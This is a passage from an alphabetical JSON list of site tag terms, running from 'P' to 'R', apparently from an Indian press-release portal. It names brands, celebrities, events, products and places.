Narasimham"},{"term":"PNY Technologies"},{"term":"PO"},{"term":"POE Switches"},{"term":"POLO MATCH"},{"term":"POO"},{"term":"POS machine"},{"term":"POW Entertainment"},{"term":"POWERGRID"},{"term":"PPC"},{"term":"PPR South Asia"},{"term":"PR anthem"},{"term":"PR services"},{"term":"PRANAVA Floors"},{"term":"PREMIER MEDICLAIM POLICY"},{"term":"PRIMA Race Truck"},{"term":"PROPERTY PRICES"},{"term":"PRP"},{"term":"PRRT105"},{"term":"PRS"},{"term":"PRSI"},{"term":"PReJHA Foundation"},{"term":"PSG College of Arts and Science"},{"term":"PSPCL"},{"term":"PSU"},{"term":"PTC Punjabi Awards"},{"term":"PTE Academic"},{"term":"PTE Academic.Business"},{"term":"PUBLIC ISSUE"},{"term":"PUBLIC WIFI"},{"term":"PUMA India"},{"term":"PUMA boots"},{"term":"PUNJABI SANJHI SABHA"},{"term":"PURE WONDER"},{"term":"PVPE Expo 2016"},{"term":"PVPL"},{"term":"PVR City  Mall"},{"term":"PVR Director"},{"term":"PVR Logix City"},{"term":"PVR Multiplex"},{"term":"PVR Pictures"},{"term":"PVR Website"},{"term":"PWC Global Security"},{"term":"PWC India"},{"term":"PWD"},{"term":"PWDV"},{"term":"PWL"},{"term":"PWL Season 2"},{"term":"Paastaabilities"},{"term":"Pace Automation"},{"term":"Pachaimallai tea factory"},{"term":"Pacific Fuelwatch Challenge"},{"term":"Pacific India"},{"term":"Packaging Technology Exhibition"},{"term":"Padappai Town"},{"term":"Padma Shri"},{"term":"Padmasahree Guru"},{"term":"Padmini Kolhapure"},{"term":"Paediatricians"},{"term":"Paediatrics"},{"term":"Page Flip"},{"term":"Pai International"},{"term":"Pain Relief"},{"term":"Paint Industry"},{"term":"Paint Over Pint"},{"term":"Paint technology"},{"term":"Painting Competition"},{"term":"Paints Industry"},{"term":"Paiso Ka Ped"},{"term":"Pakistani Actor"},{"term":"Pakistani Actress Meera"},{"term":"Pakistani Cotton Lawn Exhibition"},{"term":"Pakodas"},{"term":"Pakoras"},{"term":"Palace Grounds"},{"term":"Palak Muchhal"},{"term":"Palak Paneer"},{"term":"Palam Vihar"},{"term":"Palexpo convention center"},{"term":"Palm Cuffs"},{"term":"Palmolive"},{"term":"Palo Alto Networks"},{"term":"Pamba"},{"term":"Pampers"},{"term":"Pan Bahar"},{"term":"Pan India Education Awards 2017"},{"term":"Pan Masala"},{"term":"Pan Shops Owners Association of India"},{"term":"Panama"},{"term":"Panasonic Jaguar Racing"},{"term":"Panasonic LED"},{"term":"Panasonic LED TV"},{"term":"Panasonic Welding Systems"},{"term":"Panasonic headphones"},{"term":"Panch Pandav"},{"term":"Panchayat Paschim Bangal"},{"term":"Panchukula"},{"term":"Pandit Jawaharlal Nehru"},{"term":"Paneer Bhurjee"},{"term":"Panipat"},{"term":"Pankaj Bhadouria"},{"term":"Pankaj Ojha"},{"term":"Pankaj Patel"},{"term":"Pankhuri Awasthi"},{"term":"Pantaloons"},{"term":"Pantnagar"},{"term":"Pantone 2017"},{"term":"Papaya Leaf"},{"term":"Papaya Leaf Juice"},{"term":"Paper"},{"term":"PaperStream"},{"term":"PaperStream Capture Lite"},{"term":"Paperless transactions"},{"term":"Para Athletes"},{"term":"Parablu"},{"term":"Paradigm"},{"term":"Parag Milk Foods"},{"term":"Paragon Partners"},{"term":"Parallel Music Fest"},{"term":"Paralymic Games"},{"term":"Parambrata Chattopadhyay"},{"term":"Paramount Golf Foreste"},{"term":"Parampara Series"},{"term":"Paras Bliss Hospitals"},{"term":"Paras Healthcare Group"},{"term":"Paras Healthy Heart"},{"term":"Paratha"},{"term":"Paratrooper Special Forces"},{"term":"Paratrooper Special Forces Operatives"},{"term":"Pardes Mein Hai Mera Di"},{"term":"Pardes mein hain mera Dil"},{"term":"Parenting"},{"term":"Parents Child"},{"term":"Parikrma Centre for Learning"},{"term":"Parikrma Humanity Foundation"},{"term":"Parindey Production"},{"term":"Paris Loveseats"},{"term":"Park Avenue"},{"term":"Park Avenue Beer Shampoo"},{"term":"Park Hayatt"},{"term":"Park Hyatt"},{"term":"Parkinsons disease"},{"term":"Parks"},{"term":"Parle Agro"},{"term":"Parlour"},{"term":"Parmesh Shahani"},{"term":"Parrotsbeak"},{"term":"Parsvnath Group"},{"term":"Parth Jindal"},{"term":"Parth Samthaan"},{"term":"Partner Search"},{"term":"Parts Distribution Network"},{"term":"Party"},{"term":"Party Planning"},{"term":"Party Starter"},{"term":"Party like an Animal"},{"term":"Parul Chawla"},{"term":"Parul Yadav"},{"term":"Parvaaz"},{"term":"Parvez Siddiqui"},{"term":"Paschim Vihar"},{"term":"Pashma"},{"term":"Pass Away"},{"term":"Pass Pass Pulse"},{"term":"Pass Pulse"},{"term":"Passa"},{"term":"Passenger Vehicle"},{"term":"Pasta"},{"term":"Pastry"},{"term":"Patanjali Activated Carbon Facial Foam"},{"term":"Patanjali Aloe Vera Face Wash"},{"term":"Patanjali Aloe Vera Mint Face Wash"},{"term":"Patanjali Anti Wrinkle Cream"},{"term":"Patanjali Badam Pak"},{"term":"Patanjali Body Lotion"},{"term":"Patanjali Chyawanprash"},{"term":"Patanjali Coconut Oil"},{"term":"Patanjali Face Wash for Pimples"},{"term":"Patanjali Face packs"},{"term":"Patanjali Face packs with Aloe Vera"},{"term":"Patanjali Kesh Kanti Aloe Vera Shampoo"},{"term":"Patanjali Kesh Kanti Hair Shampoo"},{"term":"Patanjali Kesh Kanti Milk Protein Hair Shampoo"},{"term":"Patanjali Kesh Kanti Reetha Hair Shampoo"},{"term":"Patanjali Lemon Honey Face Wash"},{"term":"Patanjali Orange Aloevera Face Wash"},{"term":"Patanjali Product"},{"term":"Patanjali Shampoos for Dandruff"},{"term":"Patanjali Shampoos for Hair Growth"},{"term":"Patanjali Soaps"},{"term":"Patanjali Swasari Pravahi"},{"term":"Patanjali Triphala Guggulu"},{"term":"Patanjali moisturizer cream"},{"term":"Patek Philippe"},{"term":"Patent"},{"term":"Pathanis"},{"term":"Pathwaves"},{"term":"Patodi Rassa Bhaji Recipe"},{"term":"Patriarchy"},{"term":"Patriotic tribute"},{"term":"Patron XO Cafe Incendio"},{"term":"Patvadi Curry"},{"term":"Paula Radcliffe"},{"term":"Pavilion Mall"},{"term":"Paw Paw"},{"term":"Pawan  Jindal"},{"term":"Pawan K Sharma"},{"term":"Pawning"},{"term":"PayPal Incubator Challenge"},{"term":"PaySe"},{"term":"PayU Money"},{"term":"PayZapp"},{"term":"Payal Kapoor"},{"term":"Payload Asia Awards 2016"},{"term":"Payment Technology"},{"term":"Payments processor"},{"term":"Payments solutions"},{"term":"Payworld Bazaar"},{"term":"Payworld Premier League"},{"term":"Peacful Mind Foundation"},{"term":"Peach Tree"},{"term":"Peacock collection"},{"term":"Peak Load campaign"},{"term":"Peak season"},{"term":"Pearl Collection"},{"term":"Pearl Human Care"},{"term":"Pearl jewely"},{"term":"PearlPortfolio"},{"term":"Pearson Voice"},{"term":"Pedal"},{"term":"PediSTARS India"},{"term":"Pediatric Emergencies"},{"term":"Pediatric Society for Training and Research"},{"term":"Pediatric Surgeons"},{"term":"Pediatrics"},{"term":"Pega University Academic Program"},{"term":"Pegasis"},{"term":"Pegaworld"},{"term":"Pele"},{"term":"Pellichoopulu"},{"term":"Penguin Random House India"},{"term":"Penina collection"},{"term":"Pennar Industries"},{"term":"Pennline"},{"term":"Pens"},{"term":"Pension Fund Regulatory and Development Authority"},{"term":"Pentax Papilio"},{"term":"People Choice Award"},{"term":"People Management"},{"term":"People with Disabilities"},{"term":"People with Disability"},{"term":"Pepe Jeans Kids"},{"term":"PepeJeansIndia"},{"term":"Peps Restonic mattress"},{"term":"Pepsi"},{"term":"Pepsi India"},{"term":"Pepsi Mini Can"},{"term":"Peram Group Mega Ventures"},{"term":"Perfect Gift"},{"term":"Perfect cupid"},{"term":"Perfetti"},{"term":"Performax"},{"term":"Performer"},{"term":"Performer Milind Gaba"},{"term":"Perfumebooth"},{"term":"Pergo wood parquet"},{"term":"Peri Peri"},{"term":"Perineal loyalty program"},{"term":"Peripheral Arterial Disease"},{"term":"Pernia Qureshi"},{"term":"Personal Wealth Advisory"},{"term":"Personal repellent"},{"term":"Personality"},{"term":"Personalized Emojis"},{"term":"Pest"},{"term":"Pest Control Service"},{"term":"Pest Solutions"},{"term":"Pest Solutions Company"},{"term":"Pest control services"},{"term":"Pest management service"},{"term":"Pesticide solutions"},{"term":"Pet adoption"},{"term":"Pet adoption weekend"},{"term":"Pet lovers"},{"term":"PetSetgostore"},{"term":"PetSmart"},{"term":"Petainer UK Holdings"},{"term":"Peter McKay"},{"term":"Petrol Derivative"},{"term":"Petronet LNG"},{"term":"Pets Day Out"},{"term":"Petya"},{"term":"Peuli Das"},{"term":"Phagi"},{"term":"Phantom films"},{"term":"PharmEasy"},{"term":"Pharma Recruitment service"},{"term":"Pharma industry"},{"term":"Pharmacy"},{"term":"Pharos"},{"term":"Pharos series"},{"term":"Pharox"},{"term":"Phenk Mat Mumbai"},{"term":"Philanthropist"},{"term":"Philharmonie Paris"},{"term":"Philippines Freight"},{"term":"Philips HealthSuite"},{"term":"Philips LEDs"},{"term":"Phillips"},{"term":"Phishing and Vishing"},{"term":"Phoenix"},{"term":"Phoenix Club"},{"term":"Phoenix Live"},{"term":"Phoenix Mall"},{"term":"Phoenix Market City Kurla"},{"term":"Phoenix Market City Mall"},{"term":"Phoenix Marketcity Bengaluru"},{"term":"Phoenix MarketcitymBook My Show"},{"term":"Phone Down"},{"term":"Phospholipid Manufacturing plant"},{"term":"Photo"},{"term":"Photo Video Association"},{"term":"PhotoConcierge"},{"term":"Photographer"},{"term":"Photoshot"},{"term":"Phulkari"},{"term":"Physician Network"},{"term":"Physicians"},{"term":"Piaggio Vehicles Private Ltd"},{"term":"Piano lovers"},{"term":"Picazzy2.0"},{"term":"Piccadily"},{"term":"Pickle"},{"term":"Picture"},{"term":"Picture N Kraft"},{"term":"Piddi"},{"term":"Pierce Brosnan"},{"term":"Piggideals"},{"term":"Pikkol"},{"term":"Piku"},{"term":"Pilcrow Communications"},{"term":"Piles"},{"term":"Pillow"},{"term":"Pillows"},{"term":"Piloxing"},{"term":"Pimple Cream"},{"term":"Pimples"},{"term":"Pinaka Weapon System"},{"term":"Pinaki Chatterjee"},{"term":"Pinata Colada Body Care"},{"term":"Pine Labs"},{"term":"Pineapple"},{"term":"Pinita Colada"},{"term":"Pink Tea Cup"},{"term":"Pinky Lilani"},{"term":"PioneerChef"},{"term":"Piper longum"},{"term":"Piping Systems"},{"term":"Pippa Middleton"},{"term":"Pippali"},{"term":"Piracy"},{"term":"Piramal Enterprises"},{"term":"Piramal Healthcare"},{"term":"Piramal Ventures"},{"term":"Pirates of Grill"},{"term":"PitchVision"},{"term":"Pitla Recipe"},{"term":"Pitstop BrewPubby"},{"term":"Pitstop Brewpub"},{"term":"Piyush Mishra"},{"term":"Piyush Sagarji Maharaj"},{"term":"Pizza Hut"},{"term":"Pizza India"},{"term":"Pizza.Food"},{"term":"Pizzalicious Valentine Day"},{"term":"Placements"},{"term":"Places"},{"term":"Planet Radiocity"},{"term":"Plant Trees"},{"term":"Plantation Drive"},{"term":"Planting saplings"},{"term":"Planting trees"},{"term":"Plastic Ban"},{"term":"Plastic Surgeon"},{"term":"Platelet Rich Plasma"},{"term":"Platform"},{"term":"Platini"},{"term":"Platinum 3G"},{"term":"Platinum 4G"},{"term":"Platinum Basmati Rice"},{"term":"Platinum Evara design"},{"term":"Platinum Guild International"},{"term":"Platinum Jewelry"},{"term":"Platinum Jubilee"},{"term":"Platinum Premiere"},{"term":"Platinum Series"},{"term":"Platinum Sponsor"},{"term":"Platinum Tope"},{"term":"Play Station"},{"term":"Play The Host"},{"term":"Play Unified"},{"term":"Play X Gaming Tournament"},{"term":"PlayCool"},{"term":"Playback singer"},{"term":"Playin TV"},{"term":"Playizzon"},{"term":"Pleeease Mom"},{"term":"Plugs"},{"term":"Plumb5"},{"term":"Pluralsight"},{"term":"Pluss Advanced Technologies"},{"term":"Pochampally IKAT"},{"term":"Pocket Square"},{"term":"Poetry writing app"},{"term":"Poets"},{"term":"Pohaku"},{"term":"Poilicy"},{"term":"Points of Interconnect"},{"term":"Pokemons"},{"term":"Pokemons Go"},{"term":"Poker Nation"},{"term":"Poker Sports League"},{"term":"Poker gaming portal"},{"term":"Poland"},{"term":"Polaris"},{"term":"Police Run"},{"term":"Police Stations"},{"term":"Police Vans"},{"term":"Policy Holders"},{"term":"Polo"},{"term":"Polysys Additive Technologies Middle East"},{"term":"Pomegranate Juice"},{"term":"Pomegranate Peels"},{"term":"Pomegranate seed oil"},{"term":"Pomegranate seeds"},{"term":"Pooja Bedi"},{"term":"Pooja Bhutani"},{"term":"Pooja Hegde"},{"term":"Pookkalam"},{"term":"Poonam Shende"},{"term":"Poornima Gururaja"},{"term":"Pop Icon"},{"term":"Pop Star Arjun Kanungo"},{"term":"Pop colours"},{"term":"Popcorn Bar"},{"term":"Pope"},{"term":"Pope Francis"},{"term":"Poperty"},{"term":"Popley Eternal"},{"term":"Popular band Kyojin"},{"term":"Popular destinations"},{"term":"Poranki"},{"term":"Pores"},{"term":"Porn Star"},{"term":"Port Gigabit"},{"term":"Portable Bluetooth Speaker"},{"term":"Portal"},{"term":"Porter Prize"},{"term":"Portronics MUFFS"},{"term":"Portronics YOGG Smart Wristband"},{"term":"Portuguese football"},{"term":"Portwest"},{"term":"Positive Bioscience"},{"term":"Positive Biosciences"},{"term":"Possession"},{"term":"Post Budget Comment"},{"term":"Post Budget Reaction"},{"term":"Post Budget Reactions"},{"term":"Post Graduate Certificate"},{"term":"Post Graduate Certificate Program"},{"term":"Post Graduate Diploma"},{"term":"Post Graduate Diploma Programme in Communication"},{"term":"Post Graduate Program"},{"term":"Post Graduate Program in HR Leadership"},{"term":"Post Paid Customers"},{"term":"Post budget quotes"},{"term":"Postgraduate Certificate Programs"},{"term":"Postpaid Customers"},{"term":"Potato"},{"term":"Pothole Utsav"},{"term":"Poultry India"},{"term":"Power IoT Ecosystem"},{"term":"Power Plant"},{"term":"Power Plus Series"},{"term":"Power Sustain"},{"term":"Power of Bar"},{"term":"Power solution"},{"term":"Power2SME"},{"term":"PowerEdge"},{"term":"Pproduct portfolio"},{"term":"Prabhatam Advertising"},{"term":"Prabhatam Aviation"},{"term":"Prabhatam OOH"},{"term":"Pradanya 2016"},{"term":"Pradeep Aggarwal"},{"term":"Pradhan Mantri Kaushal Kendras"},{"term":"Pradhan Mantri YUVA Yojana"},{"term":"Pradhan MantriAwasYojana"},{"term":"Pradiman Pandita"},{"term":"Pragathi Yadhati"},{"term":"Pragati"},{"term":"Prague"},{"term":"Pragya Ghildial"},{"term":"Prahar"},{"term":"Prakash Chhabria"},{"term":"Prakash purab"},{"term":"Pramerica Spirit of Community Awards"},{"term":"Pranav Mukherjee"},{"term":"Praneet Soi"},{"term":"Pranitha"},{"term":"Prapti"},{"term":"Prasad Bidappa"},{"term":"Prasad Labs"},{"term":"Prashanti Cancer Care"},{"term":"Prasun Kumar"},{"term":"Prateek Baid"},{"term":"Prateek Dwivedi"},{"term":"Prateek Gujral"},{"term":"Prateek Stylome"},{"term":"Prateeksh Mehra"},{"term":"Pratibha Patil"},{"term":"Pratik Pota"},{"term":"Praveen Dhabhai"},{"term":"Praveen Somani"},{"term":"Praxis Techfest"},{"term":"Pre Approved"},{"term":"Pre Genetic Diagnosis"},{"term":"Pre Genetic Screening"},{"term":"Pre Season Training"},{"term":"Pre-school"},{"term":"Prebudget expectations"},{"term":"Preciosa Group"},{"term":"Precision Medicine"},{"term":"Predictions"},{"term":"Preethi Kitchen Appliances"},{"term":"Preeti Chandrashekhar"},{"term":"Preferential Trade Agreement"},{"term":"Pregnancy Induced Hyperglycemia"},{"term":"Pregnancy Support Program"},{"term":"Pregnancy Women"},{"term":"Prelims 2017"},{"term":"Premier 100 Award 2016"},{"term":"Premier 100 Awards"},{"term":"Premium"},{"term":"Premium Clubs"},{"term":"Premium Grape Brandy JANUS"},{"term":"Premium fabric"},{"term":"Première Hotels Group"},{"term":"Prepaid Card Mall"},{"term":"Prepaid Custoners"},{"term":"Prepaid Gift Card Mall"},{"term":"Prepaid visa card"},{"term":"Prepaid visa cards"},{"term":"Prepaid wallet"},{"term":"Prerna"},{"term":"Preschool"},{"term":"Prescribez"},{"term":"Presidency University"},{"term":"President International Vaish Federation"},{"term":"President Obama"},{"term":"Press Club"},{"term":"Press Club Hyderabad"},{"term":"Press Club of Hyderabad"},{"term":"Pressman"},{"term":"Prestige Constructions"},{"term":"Prestigious 2017"},{"term":"Prestigious Award"},{"term":"Prestigious awards"},{"term":"Prevention and Management of Hair Loss"},{"term":"Price Promise"},{"term":"Price Protection Plan"},{"term":"PriceFlashEngine"},{"term":"PricewaterhouseCoopers"},{"term":"Pricol Limited"},{"term":"Pride Hotels"},{"term":"Pride of India awards"},{"term":"Prima Truck"},{"term":"Primary School"},{"term":"Primary Technology Partner"},{"term":"Prime Focus"},{"term":"Prime Medical Centers"},{"term":"Prime Medical Centre"},{"term":"Prime Shopping"},{"term":"Prime Video"},{"term":"Principal Mutual Funds"},{"term":"Principals Day"},{"term":"Print media magazine"},{"term":"Printastic collection"},{"term":"Printed Shirts"},{"term":"Pristine Charm"},{"term":"Priti Paul"},{"term":"Privilege Price Card"},{"term":"Priyani Vani"},{"term":"Priyanka Bhardwaj"},{"term":"Priyanka Bose"},{"term":"Priyanka Datta"},{"term":"Priyanka Khurana"},{"term":"Priyanka Sarkar"},{"term":"Pro Kabaddi"},{"term":"Pro Kabaddi Arena"},{"term":"Pro Kabaddi Champions"},{"term":"Pro Kabbadi League"},{"term":"Pro Wrestling League"},{"term":"Pro Wrestling League Season II"},{"term":"Pro-Wrestling League"},{"term":"Pro7827HD"},{"term":"Pro8 Series"},{"term":"ProMexico"},{"term":"Procurement"},{"term":"Product Engineering Services"},{"term":"Product Management"},{"term":"Product Placement"},{"term":"Product launch"},{"term":"Product portfolio"},{"term":"Product prices"},{"term":"Prof Dr Mukut Minz"},{"term":"Prof Lokesh Mehra"},{"term":"Prof Mrinal Thakur"},{"term":"Prof Sugata Mitra"},{"term":"Prof Vijaysekhar Chellaboina"},{"term":"Professional Diploma in Digital Marketing"},{"term":"Professional Excellence Awards"},{"term":"Professional Management Group"},{"term":"Professional Power Tools"},{"term":"Professional accountants"},{"term":"Professional musicians"},{"term":"Professional printing space"},{"term":"Professor Mukta Kulkarni"},{"term":"Professor Rupamanjari Ghosh"},{"term":"Programmatic Audio Advertising"},{"term":"Programme for International Student Assessment"},{"term":"Programming"},{"term":"Programming Languages"},{"term":"Project Immensa"},{"term":"Project Management Institute"},{"term":"Project Mishram"},{"term":"Project Udaan"},{"term":"Projector"},{"term":"Projectors"},{"term":"Prokabaddi Season"},{"term":"PromaxBDA"},{"term":"Promenade"},{"term":"Promo"},{"term":"Promoters"},{"term":"Pronay Halder"},{"term":"PropFair"},{"term":"PropPartner"},{"term":"Propaganda India"},{"term":"Propel Mobility"},{"term":"Propentus"},{"term":"Property Bazaar"},{"term":"Property Show"},{"term":"Property developers"},{"term":"Property eAuctions"},{"term":"ProsperWorks"},{"term":"Protection of Women from Domestic Violence Act"},{"term":"Protein bar"},{"term":"Protinex Grow"},{"term":"Proud of My Color"},{"term":"Provoke Lifestyle Magazine"},{"term":"Proximus"},{"term":"Proyog Yoga"},{"term":"Prroperty"},{"term":"Pryasri Art Gallery"},{"term":"Psychology"},{"term":"Psychometric Test"},{"term":"Pt Shankar Ghosh"},{"term":"Pub Crawl"},{"term":"Pubjab"},{"term":"Public Charitable Trust Hospitals"},{"term":"Public Health Centers"},{"term":"Public Policy"},{"term":"Public Relation Society of India"},{"term":"Public Review"},{"term":"Public Transportation"},{"term":"Public cord"},{"term":"Public healths"},{"term":"Publication"},{"term":"Publicis Ambience"},{"term":"Publisher"},{"term":"Publishing"},{"term":"Publishing giant"},{"term":"Pudumjee Paper Products"},{"term":"Puja Poddar"},{"term":"PullelaGopichand"},{"term":"Pulse Orange"},{"term":"Punam Energy"},{"term":"Pune FC"},{"term":"Pune Municipal Corporation"},{"term":"Pune Office Property"},{"term":"Pune Pedal Power"},{"term":"Pune Police"},{"term":"Pune Police Hospital"},{"term":"Pune Property"},{"term":"Pune Railway Station"},{"term":"Pune Riverside Round Table 105"},{"term":"Pune Supergiants"},{"term":"Pune audience"},{"term":"Pune coffee Table book"},{"term":"Punit Malhotra"},{"term":"Punjab Agricultural University"},{"term":"Punjab State Power Corporation Limited"},{"term":"Punjabi"},{"term":"Punjabi Bagh Centre"},{"term":"Punjabi Film"},{"term":"Punjabi Food Festival"},{"term":"Punjabi Singers"},{"term":"Punjabi VAS Service"},{"term":"Punjabi music festival"},{"term":"Punya Arora"},{"term":"Punya Hospital"},{"term":"Puppy Love Fest"},{"term":"Purab Kohli"},{"term":"Purana Qila"},{"term":"Puravankara Projects"},{"term":"Purdue University"},{"term":"Pure Cow Ghee"},{"term":"Pure O Naturals"},{"term":"Pure Play"},{"term":"Puresight Systems"},{"term":"Puri Oil Mills"},{"term":"PurplXed"},{"term":"PurpleHealth"},{"term":"Purse"},{"term":"Pusa Institute of Technology"},{"term":"Pushan Jain"},{"term":"Pushpa Kamal Dahal"},{"term":"Putty"},{"term":"Puuf"},{"term":"PwDs"},{"term":"Pyaar Tune Kya Kiya"},{"term":"Pyare lal Ka Bachpan Ka Pyar"},{"term":"Q3 Revenue"},{"term":"Q4"},{"term":"QHM 630"},{"term":"QR Code Payments"},{"term":"QUARTER FRET"},{"term":"Qadir Ali Baig Theatre Festival"},{"term":"Qasbayar Government schools"},{"term":"Qatar University"},{"term":"Qatari government"},{"term":"Qimpro Awards"},{"term":"Qimpro Convention"},{"term":"Qissa"},{"term":"Quad Homes"},{"term":"Quadio"},{"term":"Quadrant"},{"term":"Quadrant Televentures"},{"term":"Quadro"},{"term":"Quality Control Order"},{"term":"Quality Mark Trust"},{"term":"Quality Of Service"},{"term":"Quality education"},{"term":"Quantico Season 2"},{"term":"Quantum Hi Tech"},{"term":"Quartz Stone segment"},{"term":"Queen Distillers and Bottlers"},{"term":"Queen of Banaras"},{"term":"Queensland Brain Institute"},{"term":"Quente"},{"term":"Quess Corp Limited"},{"term":"Quest for Excellence"},{"term":"Questions"},{"term":"Quick Checkout"},{"term":"Quick Heal Technologies"},{"term":"Quick Pick"},{"term":"Quick Transition Service"},{"term":"Quikr Services"},{"term":"Quikr platform"},{"term":"QuikrHomes"},{"term":"QuikrJobs"},{"term":"QuikrServices"},{"term":"Quint"},{"term":"Quintessential Alpha"},{"term":"Quirk Card"},{"term":"Quota International"},{"term":"Quote by Mr Govind Sankaranarayanan"},{"term":"Quotes"},{"term":"Qutoneone"},{"term":"Qutub Minar"},{"term":"QwikCilver Solutions"},{"term":"Qwilt"},{"term":"Qyuki Digital"},{"term":"R Adda Roof"},{"term":"R D BURMAN"},{"term":"R Day"},{"term":"R\u0026M Customer Magazine"},{"term":"R\u0026MinteliPhy System"},{"term":"R-Adda Roof-top"},{"term":"RAAS"},{"term":"RAH Infotech"},{"term":"RAI GlobalLinker"},{"term":"RAIN"},{"term":"RAJ"},{"term":"RAK"},{"term":"RAMA"},{"term":"RANE HOLDINGS"},{"term":"RANGE ROVER VELAR"},{"term":"RAPOO"},{"term":"RASEINA"},{"term":"RATNAV"},{"term":"RAW Pressery"},{"term":"RBI monetary policy review"},{"term":"RBTA Boot Camp"},{"term":"RC 200"},{"term":"RC 390"},{"term":"RCMC"},{"term":"RCMSW"},{"term":"RCPI"},{"term":"RDK Deployment"},{"term":"RDP Workstations Intel South Asia"},{"term":"REA Group"},{"term":"REAL ESTATE BILL"},{"term":"REAL ESTATE SECTOR"},{"term":"RED BULL BC"},{"term":"REDDONATURA"},{"term":"REDisRealEstateDestination"},{"term":"REI"},{"term":"REIPPPP"},{"term":"REIT"},{"term":"REITs"},{"term":"RELIANCE GROUP"},{"term":"RELIANCE HOME FINANCE"},{"term":"REPDMCC"},{"term":"REVL"},{"term":"REVOLO"},{"term":"REXEL"},{"term":"REXEL India"},{"term":"RFID"},{"term":"RFID technology"},{"term":"RFP"},{"term":"RFYS National Championship"},{"term":"RGNAU"},{"term":"RI District 3230"},{"term":"RICS School of Built Environment"},{"term":"RIFF 2017"},{"term":"RINAFIHEALDA Health Care"},{"term":"RINL"},{"term":"RJ ANMOL"},{"term":"RJ Marathon"},{"term":"RJ Pritam"},{"term":"RJ Rishi Kapoor"},{"term":"RJ Rohith"},{"term":"RJN Apollo Spectra"},{"term":"RJio"},{"term":"RK Narayan"},{"term":"RK Somany"},{"term":"RKSV"},{"term":"RM Jewellers Now at CV Naidu Road"},{"term":"RMAD platform"},{"term":"RMK Engineering College"},{"term":"RO Plant"},{"term":"RO Purifier"},{"term":"RO water purifier system"},{"term":"ROCK ON 2"},{"term":"ROCKBOX"},{"term":"ROCKWOLF"},{"term":"ROFF"},{"term":"ROMA NAVANI"},{"term":"ROTEM"},{"term":"RPG Foundation"},{"term":"RPG Group"},{"term":"RPR"},{"term":"RPS"},{"term":"RS Components"},{"term":"RSM"},{"term":"RSSDI"},{"term":"RTD"},{"term":"RTP"},{"term":"RUAG Aerostructures"},{"term":"RUBARU EVENTS"},{"term":"RUDSICO"},{"term":"RUN FOR GURU"},{"term":"RUPEE TALES"},{"term":"RVNL"},{"term":"Ra Skin n Aesthetics"},{"term":"RaWaters Edge Cafe"},{"term":"Raaga festival"},{"term":"Raaj Unocal"},{"term":"Raaj Unocal Lubricants"},{"term":"Raasta"},{"term":"Raaz Reboot"},{"term":"Rabdi"},{"term":"Rachana Sansad Academy of Fine Arts and Craft"},{"term":"Rachna Mehra"},{"term":"Racing"},{"term":"Racold SunCity"},{"term":"Rad 97 Pulse"},{"term":"Radhe Maa"},{"term":"Radhika Chetan"},{"term":"Radhika Jain"},{"term":"Radhika Pandit"},{"term":"Radhika Saini"},{"term":"Radiance Realty"},{"term":"Radiant Kids School"},{"term":"Radical Spaces India"},{"term":"Radio City"},{"term":"Radio Frequency Identification"},{"term":"Radio Mirchi"},{"term":"Radio Nasha"},{"term":"Radio Network"},{"term":"Radio One"},{"term":"Radio reality show"},{"term":"Radish"},{"term":"Radisson Blu Atria"},{"term":"Radisson Blu GRT Hotel"},{"term":"Radisson Blue"},{"term":"Radius Developers"},{"term":"Rado"},{"term":"Rafael Dumas"},{"term":"Raffles Hotel"},{"term":"Rafi Saab"},{"term":"Raftaar"},{"term":"Raftaar Lounge and Bar"},{"term":"Ragamala paintings"},{"term":"Rage Frameworks"},{"term":"Raghav Bahl"},{"term":"Raghav Juyal"},{"term":"Raghubir Yadav"},{"term":"Raghunath Anant Mashelkar"},{"term":"Ragini Dwivedi"},{"term":"Ragon Mein Khoobsurati"},{"term":"Raheja Universal"},{"term":"Rahul Anand"},{"term":"Rahul Bose"},{"term":"Rahul Dravid"},{"term":"Rahul Gochhwal"},{"term":"Rahul Khanna"},{"term":"Rail Vikas Nigam Limited"},{"term":"Railway Stations"},{"term":"Rain Tree Park"},{"term":"Rain Water"},{"term":"Rain coats"},{"term":"Raincoat"},{"term":"Raindropss"},{"term":"Raining discounts"},{"term":"Rainwater Harvesting"},{"term":"Rainy"},{"term":"Raj Kundra"},{"term":"Raj Nagar Extension"},{"term":"Rajakumar Gopalanan"},{"term":"Rajam Property"},{"term":"Rajarhat"},{"term":"Rajastan Government"},{"term":"Rajasthali"},{"term":"Rajasthan Angel Investor Network"},{"term":"Rajasthan International Film Festival"},{"term":"Rajasthan Tourism"},{"term":"Rajasthan Venture Capital Fund"},{"term":"Rajasthan Youth Association Educational Trust"},{"term":"Rajasthan agricultural sector"},{"term":"Rajasthani Food Festival"},{"term":"Rajasthani music"},{"term":"Rajat Kapoor"},{"term":"Rajdhani Express"},{"term":"Rajeev Bhardwaj"},{"term":"Rajeev Chandrasekhar"},{"term":"Rajeev Krishnan"},{"term":"Rajeev Masand"},{"term":"Rajesh K Baderia"},{"term":"Rajesh M Sharma"},{"term":"Rajesh Wadhawan"},{"term":"Rajinder Pal Singh"},{"term":"Rajit Kapur"},{"term":"Rajiv Gandhi National Aviation University"},{"term":"Rajkot"},{"term":"Rajkumar Hirani"},{"term":"Rajkumar Rao"},{"term":"Rajnikant"},{"term":"Rajnikanth"},{"term":"Rakesh Dubey"},{"term":"Rakesh Regan"},{"term":"Rakesh Roshan"},{"term":"Rakesh Yadav"},{"term":"Rakhi Gift"},{"term":"Rakhi collection"},{"term":"Rakhi festival"},{"term":"Raksha Bandhan Mahotsav"},{"term":"Rally"},{"term":"Ram Chandra"},{"term":"Ram Gopal Varma"},{"term":"Ram Gopalan"},{"term":"Rama Pandey"},{"term":"Rama Rao"},{"term":"Rama Theatre"},{"term":"Rama jogi"},{"term":"Ramachandrulu Naapai"},{"term":"Ramada Plaza Hotel"},{"term":"Ramakrishna Mission Students"},{"term":"Raman Raghav"},{"term":"Ramana"},{"term":"Ramanujan"},{"term":"Ramco"},{"term":"Ramen"},{"term":"Ramen and Sushi Trails"},{"term":"Ramesh Aravind"},{"term":"Ramesh Mamgain"},{"term":"Ramkrishna Bajaj National Quality"},{"term":"Ramnath Kovind"},{"term":"Ramola Bacchan"},{"term":"Ramona Braganza"},{"term":"Ramp"},{"term":"Ramp Camp"},{"term":"Rampuri Food festival"},{"term":"Ramya Vaasisht"},{"term":"Ramzaan"},{"term":"Ramzaan Pack"},{"term":"Rana Daggubati"},{"term":"Rana Kapoor"},{"term":"Randal Newton"},{"term":"Randy Couture"},{"term":"Rane Engine Valve Limited"},{"term":"Rang"},{"term":"Range Rover Evoque"},{"term":"Rangeela Holi Ke Rang"},{"term":"Rani Kamini Singh"},{"term":"Ranjani"},{"term":"Rankers Study 